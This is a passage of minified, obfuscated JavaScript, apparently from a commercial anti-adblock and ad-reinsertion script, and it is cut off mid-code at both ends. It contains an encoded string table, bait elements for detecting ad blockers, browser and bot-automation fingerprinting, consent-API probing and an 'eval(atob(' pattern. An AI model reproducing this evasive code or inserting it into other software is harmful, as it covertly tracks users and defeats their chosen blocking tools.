Object","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","AnPlusB","<number-zero-one>","CDC-token","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","percentage-token","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|<custom-ident>+","bhg.com","responseText","api","wdioElectron","At-rule `@","[recoverTcfCMP] __tcfloaded_cache","Unexpected input","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","_top","exp( <calc-sum> )","center|start|end|flex-start|flex-end","[clip|ellipsis|<string>]{1,2}","ZGdnbg==","asin( <calc-sum> )","<complex-selector-list>","readSequence","Analytics.event(","[auto|<integer>]{1,3}","<angle-percentage>","string-token","https://fb2.html-load.com","dpi","Unexpected syntax '","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","sourceMap","isBrave","userLanguage","(function(){","<calc-value> ['*' <calc-value>|'/' <number>]*","<geometry-box>#","sent","child","browserEngineKind","cooktoria.com","pbjs","<length>||<color>","</p>","Zm1qeA==","auto|stable&&both-edges?","skewY( [<angle>|<zero>] )","gpt-nextmillennium","top","gptDisabled","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","hidden","cmVzZXJ2ZWQxSW5wdXQ=","iframe","<'justify-self'>|anchor-center","HTMLElement_style","<script>","adsbygoogle","dotted|solid|space|<string>","decorator","<percentage>|<length>",", width: ","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","comma-token","/negotiate/v4/fetch?passcode=","tag","active","Matching for a tree with var() is not supported","skewX( [<angle>|<zero>] )","<'align-self'>|anchor-center","replaceChild","position","data:","CanvasCaptureMediaStream","<ns-prefix>? <ident-token>","doctype","addModule","e|pi|infinity|-infinity|NaN","requestIdleCallback","xhr_defer","Comma","window.parent._df.t","auto|avoid","boolean-expr","insertImpl","findLast","bind","\n  ","opacity","ApplePayError","<html><head></head><body></body></html>","[auto|<length-percentage>]{1,4}","xhr","<pseudo-page>+|<ident> <pseudo-page>*","(-token","webkitResolveLocalFileSystemURL","[common-ligatures|no-common-ligatures]","Bad value for `","delete","Unknown at-rule","[contain|none|auto]{1,2}","<'inset-block-end'>","__gppLocator","target","[[auto|<length-percentage>]{1,2}]#","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","replaceAll","left|right|none|inline-start|inline-end","protectCss","script","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","base[href]","none|<custom-ident>","<feature-type> '{' <feature-value-declaration-list> '}'","( <media-condition> )|<media-feature>|<general-enclosed>","heartbeat","_ignoreInvalidMapping","papi","ar-yahoo-v1","sdk","unset","<'inset-inline-end'>","isLoaded","x: ","log_version","__driver_unwrapped","#as_domain","/favicon.ico?","Scheduler Terminated with unexpected error: ","baseline|sub|super|<svg-length>","max-width","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","SECSSOBrowserChrome",'<a href="',"padStart","/ivt/detect","PerformanceResourceTiming","endpoint","mimeTypesConsistent","attributeFilter","lvmax","Document_querySelector","z-index","eventSampleRatio","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","appendChild","normal|[fill||stroke||markers]","window","start|end|center|justify|distribute|stretch","[csstree-match] BREAK after 15000 iterations","100%","edg/","core-ads","<angle>","[AdBlockDetector] Snippet adblock detected","SupportsDeclaration",", scrollY: ","href","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","lvb","addConnectionHandler","min( <calc-sum># )","adshield-native","notificationPermissions","SyntaxReferenceError","ports","child|young|old","/negotiate/script-set-value","pubstack","none|always|column|page|spread","[<layer-name>#|<layer-name>?]","base64 failed","&error=","'))","onParseError","ms, heartbeat timeout to ","reason","getTargetingKeys","<'border-bottom-left-radius'>","normal|compact","cdn-exchange.toastoven.net","leave","parseContext","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","add|subtract|intersect|exclude","fill","Array","<'grid-row-gap'> <'grid-column-gap'>?","UserAgent","() => version","string-try-catch",'Negotiate "',"auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","event_sample_ratio","rawMessage","append","cqi","onLine","CDO","attachShadow","loc",'"<", ">", "=" or ")"',"none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","?as-revalidator=","Date.now","Parentheses","nightmare","low","Failed to decode protect-url: url is empty","YmphM3prZnZxbHRndTVzdzY3OG4=","none|discard-before||discard-after||discard-inner","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","pub_728x90","always|auto|avoid","Terminate - IVT blocked","inherit","children","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","languages","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","explicit","direction","_generateSourcesContent","coupang-dynamic","syntaxStack","pageview_id","Position rule '","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<declaration-value>?","browserLanguage","redirected","ldoceonline.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<'margin-block-start'>","Integer is expected","coachjs","<clip-source>|[<basic-shape>||<geometry-box>]|none","keys","inmobi","plugins","cqb","economy|exact","parseSourceMapInput","cache_is_blocking_acceptable_ads","visible|hidden|clip|scroll|auto","iframe ready deadline exceeded","is_tcf_required","gpt-adpushup","<line-style>","<mask-layer>#","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","normal|break-word","unit","<blend-mode>|plus-lighter","compact","<image>|<color>","<number [0,1]>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","'.' <ident-token>","invert( <number-percentage> )","text-ad","[first|last]? baseline","<'padding-left'>{1,2}","MSG_ACK_VISIBLE","concat","Invalid base64 digit: ","Brackets","catch","Counter","peek","http://localhost","[AdBlockDetector] page unloaded while checking acceptable ads target ","layer( <layer-name> )","cqmin","document.getElementsByClassName","(prefers-color-scheme: dark)","monitoring","server","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","declarators","toString","3rd-party xhr error","top|bottom|block-start|block-end|inline-start|inline-end","rightComparison","ac-","MSG_ACK_INVISIBLE","anymind","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://m1.openfpcdn.io/botd/v","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'meta[http-equiv="Content-Security-Policy"]',"cnlwYQ==","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","enliple","protectHtml","[object Intl]","substr","<number-percentage>{1,4} fill?","<absolute-size>|<relative-size>|<length-percentage>","frame",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"/cdn/adx/open/integration.html","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","iframe message timeout","contain|none|auto","stopImmediatePropagation","j7p.jp","<url>+","Performance.network","feature","Scheduler Terminated with unexpected non-error instance: ","lvw","clearInterval","auto|<time>","tail","none|[fill|fill-opacity|stroke|stroke-opacity]#","abTest","for","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","navigator.mimeTypes is undefined","insertAdjacentHTML","width-equal-or-less-than","/iu3",".start","<time>|none|x-weak|weak|medium|strong|x-strong","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","><head><script>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[AdBlockDetector] Request adblock detected. ","contents|none","replacingPlaceholders","URLSearchParams","em1wYw==","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<color-stop-length>|<color-stop-angle>","border","self","scrollY","Terminate - not registered in db","gptDisabledByMissingTcf","Equal sign is expected","reserved1","[AdBlockDetector] acceptable ads check target ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","lastIndexOf","Block","slotRenderEnded","image-set( <image-set-option># )","else","Failed to load profile: ","marginwidth","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<length> <length>?","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","containerId","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","toJSON","adfit","setProperty","WebGLRenderingContext is null","infinite|<number>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","onclick","worldhistory.org","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","start|middle|end","scrollWidth","NestingSelector","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","wrap|none","none|left|right|both|inline-start|inline-end","none|repeat( <length-percentage> )","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","circle( [<shape-radius>]? [at <position>]? )","semicolon-token","stack","[block|inline|x|y]#","limit_memory_filter","data-bypass-check-transform","butt|round|square","reverse","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","text/css","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","auto|loose|normal|strict|anywhere","https:","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","passcode","ZWhvcg==","window.as_location","AtrulePrelude","<simple-selector>#","inventories","3rd-party xhr abort","getEntriesByType","buildID","callPhantom","text/html","toStringTag","googletag","longestMatch","context","translate3d( <length-percentage> , <length-percentage> , <length> )","jsSelector","beforeHtml","nextSibling","walkContext","none|<image>|<mask-source>","Combinator is expected","scope","<length-percentage>{1,2}","\x3c!--","previousSibling","next","Unknown node type `","Missed `structure` field in `","all|<custom-ident>","<'margin-left'>","hash-token",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isUnregistered"," requestBids.before hook: ","vmin","Chrome/","intersectionRect","chrome","gpt-interworks","Element_attributes","indexOf","GET","content-box|border-box|fill-box|stroke-box|view-box","window.PluginArray is undefined","as_apply_gdpr","repeat|stretch|round","previousElementSibling","Plus sign","isRemoved","6d29821e","window.top.confiant.services().onASTAdLoad","position:relative;align-items:center;display:flex;","toLog","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","cmVzZXJ2ZWQySW5wdXQ=","Function.prototype.bind is undefined","3rd-party xhr unexpected response","webkitTemporaryStorage","a3luYg==","negotiate_v4_fail_test","j-town.net","performance","<type-selector>|<subclass-selector>","v20250731","HTMLMediaElement","teads","intersectionRatio",", Expires in: ","slimerjs","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","code","rgba(247, 248, 224, 0.5)","supports(","symbol","geniee-prebid",":after","port","picrew.me",":before","filterExpression","adv-space","ZndiaA==","auto|balance",".gamezop.com","pseudo","Node","computed","compareByOriginalPositionsNoSource","AttributeSelector","placeholders",".umogames.com","number","reduce","<number [1,∞]>","normal||[size|inline-size]","ContentWindow not found","x-frame-height","as_window_id","width not removed","removeAttribute","( [<mf-plain>|<mf-boolean>|<mf-range>] )","acos( <calc-sum> )","<'border-width'>||<'border-style'>||<color>","ensureInit","as-revalidator","Negotiate async ads v4 failed: ","): ","comma","IFrame","status","message","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","step-start|step-end|steps( <integer> [, <step-position>]? )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","as_version","dispatchEvent","getLocation","clean","getCategoryExclusions","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","__webdriver_script_function","7d518f02","__webdriver_script_func","repeat","auto||<ratio>","[alternate||[over|under]]|inter-character","DocumentFragment","<'max-block-size'>","<mask-reference>#","at-keyword-token","gpt-ima","decode","Negotiate sync vital failed: ","gecko","result","-webkit-calc(","__as_rej","type","[recoverTcfCMP] start","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","GeneralEnclosed","randomUUID","<keyframe-block>+","N is expected","textContent","onmessage",'style="background-color: ',"<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<single-animation>#","tokenBefore","Unknown field `","rest","<'pause-before'> <'pause-after'>?","<single-animation-direction>#","[native code]","profile.recoverCMP","translate( <length-percentage> , <length-percentage>? )","<'border-width'>","tri","enjgioijew","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","padding-left","get","scheduler unhandled exception - ","document - link element","keyval","atan( <calc-sum> )","didomiConfig","odd","evalLength","HTMLIFrameElement","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","gpt-adingo","document - find element","scroll|fixed|local","_isTcfNeeded","nodeType","10117488piFNTz","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<color>{1,4}","none|[first||[force-end|allow-end]||last]","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","clearTimeout","invalid protect-id key: ","caption|icon|menu|message-box|small-caption|status-bar","userAgent","[data-uri]","acceptableAdsBait","Identifier or asterisk is expected","Identifier, string or comma is expected","miter|round|bevel","errorTrace","generic","Keyword","rotateX( [<angle>|<zero>] )","split","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<'view-timeline-name'> <'view-timeline-axis'>?]#",'"><\/script>',"interstitial","navigator.plugins is undefined","Parse error: ","cmpStatus","start|end|center|baseline|stretch","item doesn't belong to list","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","tokenize","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","adUnits","__uspapi","Bad syntax reference: ","only","[auto|block|swap|fallback|optional]","<counter-style-name>|symbols( )","errArgs","followColorScheme","<url>","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ybar","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","skipValidation","HTMLSourceElement","ZmthZA==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","false","XMLHttpRequest.onreadystatechange","\n  --------",". Phase: ","[auto|alphabetic|hanging|ideographic]","consents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","20030107","property","MediaSettingsRange","search","getLastListNode","inventory_name","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","jump-start|jump-end|jump-none|jump-both|start|end","normal|allow-discrete","auto|never|always","none|<length>","exports","dXl5aw==","Element not visible v2 | ","https://t.html-load.com","auto|avoid|avoid-page|avoid-column|avoid-region","as_logs","debug","useragent","substring","ping","run","fundingchoices","setIsTcfNeeded","Terminate - not active","responseType","completed","AdShield API","xPath","auto|<svg-length>","show|hide","as-empty-bidder","Iframe got ready in ","atob-btoa","onmousedown","blocked_filters","@@toPrimitive must return a primitive value.","<complex-real-selector>#","[<image>|<string>] [<resolution>||type( <string> )]","none|<single-transition-property>#","requestIdleCallback not exists","abs( <calc-sum> )","parentNode","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","applySourceMap","fuse","scroll","ins","relative","botd timeout","no-cache","language","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","tel:","Failed to detect bot: botd timeout","<length-percentage>|<flex>|min-content|max-content|auto","Condition is expected","originalPositionFor","content_area","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","_sourceRoot","mozInnerScreenX","recognizer","freestar","gpt-tdn","before","auto|sRGB|linearRGB","none|<offset-path>||<coord-box>","smsonline.cloud","MediaQueryList","[<filter-function>|<url>]+","purpose1 consent error"," cmp...","matcher","ChromeDriverw","isBlocked","svw","d2VneWpwenV4MzhxMmE5dm1pZm90","matchMedia","__tcfapi not found within timeout","webkitMediaStream","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","encodeURIComponent","CSSPrimitiveValue","<svg-length>","getEvents","declaration","PluginArray","autoRecovery","max","//# sourceURL=mediation.js","em5iZw==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<integer>&&<symbol>","char must be length 1","Raw","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","frames","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","root","setPAAPIConfigForGPT","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","send","msie","ddg/","is_original_cmp_blocked","/cgi-bin/PelicanC.dll","compareByOriginalPositions","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Forward report url to engineers","e6d29821","start|end|center|justify|distribute","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","setItem","get-computed-style","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","_blank","UnicodeRange","MessagePort","Unknown context `","content|<'width'>","iframe error event","<'margin-bottom'>","closed","upload","__proto__","eval(atob('","skip","player","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","traffective","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","URL","ad_unit_path","Window_setTimeout","__sa_","extra","nodes","skip-node","normal|<number>|<length>|<percentage>","isDelim","<'width'>","svi","<compound-selector>#","default|none","as_apply","parseValue","https://html-load.cc","<single-animation-play-state>#","blob:","getAtrule","[<type-selector>? <subclass-selector>*]!","adapi.inlcorp.com","now","w = window.parent.parent;","onorientationchange","List<","normal|auto|<position>","( <supports-condition> )|<supports-feature>|<general-enclosed>","pathname","cmpChar","ivt","auto|<color>","content-visibility","<'margin-block'>","document.documentElement.clientWidth, clientHeight","width-greater-than","localeCompare","lr-tb|rl-tb|tb-rl|lr|rl|tb","has","XMLHttpRequest","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Failed to load 3rd-party image. Please enable 3rd-party image loading.","bottom","</pre>","<html ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","start|center|space-between|space-around","lookupOffset","isEncodedUrl","Date.now is not a number","sourcesContent","getSizes","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<'border-top-style'>","First-party image load success","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","reduceRight","[<box>|border|padding|content]#","allocateCursor","fo2nsdf","scanSpaces","sleipnir/","__fxdriver_unwrapped","Blocked prebid request error for ","[recoverTcfCMP] __tcfloaded_cache set","apply","originalColumn","<'margin-inline-start'>","` for ","before doesn't belong to list","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","isVisibleDocument","compareByGeneratedPositionsDeflatedNoLine","prependData","botKind","auto|none|text|all","matched","<media-in-parens> [and <media-in-parens>]+","normal|always","[lining-nums|oldstyle-nums]","<!DOCTYPE html>","browserKind","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","sin( <calc-sum> )","__lastWatirAlert","<target-counter()>|<target-counters()>|<target-text()>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","mousemove","jkl","visit","document.head.appendChild, removeChild, childNodes","view( [<axis>||<'view-timeline-inset'>]? )","/negotiate/v2/image?width=","and","width-equal-or-greater-than"," failed: ","auto|balance|stable|pretty","auto|start|end|left|right|center|justify","block|inline|x|y","<family-name>","prototype","<bg-position>#","snigel","[none|<keyframes-name>]#","urlParse","<single-transition>#","from","<number>|<dimension>|<ident>|<ratio>","opr","auto? [none|<length>]","auto|optimizeSpeed|crispEdges|geometricPrecision","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","gpt-firstimpression","data-non-sharding","document.documentElement is undefined","none|both|horizontal|vertical|block|inline","<'inset'>","https://report.error-report.com/modal?","_self","mismatchOffset","width","<media-not>|<media-and>|<media-or>|<media-in-parens>","gpt_disabled","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[jis78|jis83|jis90|jis04|simplified|traditional]","Element_removeAttribute","/negotiate/v4/image?width=","Hex digit is expected","letemsvetemapplem.eu","detections","boolean","columns","selenium","fromSetString","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","responseXML","remove","Window","normal|strong|moderate|none|reduced","forceBraces","isElementVisibilityHidden","isSamsungBrowser","cXhuNml1cDNvdDhnejdmbGN3MDlieQ=="];return(a1O=function(){return t})()}function a1C(t,e){const n=a1O();return(a1C=function(t,e){return n[t-=475]})(t,e)}(function(t,e){const n=a1C,r=a1O();for(;;)try{if(967088===parseInt(n(3482))/1+-parseInt(n(2520))/2+parseInt(n(626))/3+-parseInt(n(3657))/4+parseInt(n(1171))/5+-parseInt(n(3136))/6+parseInt(n(926))/7)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Xe=a1C;var O={8599:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>a});let i="",o=r(2042);try{var s;i=null!==(s=document[r(2083)][r(2430)](r(1452)))&&void 0!==s?s:r(2286);const t=document[r(2083)][r(2430)](r(1392))||document[r(2083)][r(2430)](r(2487));t&&(o=new URL(t,window[r(2356)][r(2720)])[r(660)])}catch(t){}const a={version:r(3541),sdkVersion:i,endpoint:o,env:r(1127),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(3425)][r(2708)],insertBefore:Node[r(3425)][r(3527)]};function s(t,e){const n=r;e[n(2973)]?o[n(3527)][n(978)](e[n(1637)],t,e[n(2973)]):o[n(2708)][n(978)](e[n(3232)],t)}function a(t){const e=r;o[e(2708)][e(978)](document[e(1742)],t)}function c(t){const e=r,n=document[e(2347)](t[e(2442)]);for(const r of t[e(3840)]())n[e(1959)](r,t[e(2430)](r));return n[e(3102)]=t[e(3102)],n}function l(){const t=r;try{if(null!=window[t(1968)][t(3602)]&&t(2595)===window[t(1968)][t(3602)][t(2595)][t(1364)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2761)])return!0;try{await i.A[t(3121)]()[t(2404)][t(978)](window,location[t(2720)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2810),p=r(1380);let g=0;function b(){const t=r;return![t(2216),t(2569)][t(540)]((e=>location[t(644)][t(3826)](e)))&&!window[t(1217)]}function w(){const t=r;return o.A[t(3121)](p)||g[t(2848)]()}async function v(t){const e=r;return e(648)===o.A[e(3121)](e(1772),!1)||!(!(window[e(2356)][e(3193)]+window[e(2356)][e(1260)])[e(752)](e(624))&&e(648)!==o.A[e(3121)](e(624),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(908)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2278)](p,g[n(2848)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2278)](p,g[e(2848)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(648)===o.A[e(3121)](e(1772),!1)||(void 0!==f?f:b()&&![e(713),e(2569)][e(540)]((t=>location[e(644)][e(3826)](t)))&&e(648)===o.A[e(3121)](m)?(k(t)[e(908)]((t=>{const n=e;f=t,o.A[n(2278)](m,t[n(2848)]())})),!0):(f=await k(t),o.A[e(2278)](m,f[e(2848)]()),f))}async function x(t){return await async function(){const t=a1C;let e=!1;try{const n=document[t(2347)](t(3237));n[t(1959)]("id",t(1888)),document[t(1742)][t(2708)](n),n[t(1959)](t(1283),t(3164));const r=["ad",t(3659),t(1888),t(3036),t(2620),t(586),t(887),t(3822),t(2403),t(3535),t(719),t(1017),t(2777),t(2828),t(1656),t(981),t(3765),t(3793),t(976)];for(const o of r){n[t(863)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2475)](n);if(t(712)===r[t(2207)]||t(2614)===r[t(1605)]){i.A[t(3207)](t(894)),e=!0;break}}document[t(1742)][t(1161)](n)}catch(e){i.A[t(3207)](t(3626)[t(2832)](e))}return e}()?[!0,1]:await async function(){const t=a1C,e=XMLHttpRequest[t(2848)]();return!(!e[t(752)](t(1901))||!e[t(752)](t(2191))||(i.A[t(3207)](t(2717)),0))}()?[!0,2]:await async function(t){const e=a1C,n=[];if(t)for(const r of t)e(1532)===r[e(3094)]&&n[e(3722)]({url:r[e(526)]});const r=window[e(2356)][e(644)][e(3826)](e(2421));return r?n[e(3722)]({url:e(775)}):(n[e(3722)]({url:e(2517),mustIncludeStrings:[e(2620)],mustExcludeStrings:[e(3719)]}),s.A[e(1132)]()||n[e(3722)]({url:e(2311),mustIncludeStrings:[e(991)],mustExcludeStrings:[e(3719)]})),(await Promise[e(2433)]([...n[e(2550)]((t=>A(t[e(526)],t[e(1177)],t[e(1011)]))),r?_():C()]))[e(540)]((t=>t))}(t)?[!0,3]:[!1,0]}async 